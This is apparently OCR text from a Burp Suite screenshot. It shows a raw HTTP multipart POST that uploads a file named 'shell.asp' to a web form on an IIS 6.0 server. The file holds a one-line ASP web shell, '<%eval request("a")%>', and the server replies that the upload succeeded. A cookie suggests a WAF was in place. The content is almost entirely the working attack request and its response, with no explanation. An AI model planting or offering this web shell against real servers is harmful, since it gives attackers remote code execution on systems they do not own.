 Go
Cancel
<
>
Target: http://192.1
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /form/ HTTP/1.1
Host: 192.168.199.199
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.199.199/form/
Cookie: yunsuo_session_verify=d610a8c0db4e4c43440c18ff623d2f06;
ASPSESSIONIDASSSSAQD=LFKNPPADKPKNDJPENCEJAMAC;
ASPSESSIONIDSSBBCAQC=BDFFMGDBGBHIMGOEMNEDFJCO;
ASPSESSIONIDQQQSCDSC=NOOPIKFBOFODMIIGGDMOHBDB; eesuppower=1;
ASPSESSIONIDQATATCSB=COMLEAHBIOFLCLGJIEAPGEJA;
ASPSESSIONIDQCSDTCTB=NMOJAOHBDJKKLPKHIAEFLBLI
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4714631421141173021852555​0ddd99
Content-Length: 253
-----------------------------4714631421141173021852555099
Content-Disposition: form-data; name="file1"; filename="shell.asp"
Content-Type: application/octet-stream
<%eval request("a")%>
-----------------------------4714631421141173021852555099--
HTTP/1.1 200 OK
Connection: close
Date: Sun, 27 Nov 2016 16:13:51 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Content-Length: 322
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQCSDTB=HPFBGAIBJGLPJNKLKAOJBJCM; path=/
Cache-control: private
<!DOCTYPE html>
<html>
<head>
<title>Upload</title>
<meta content="text/html";charset="utf-8">
</head>
<body>
<form action="#" method="post" enctype="multipart/form-data">
<input type="file" name="file1" />
<input type="submit" value="upload" />
</form>
</body>
</html>
File shell.asp Success Upload !<br>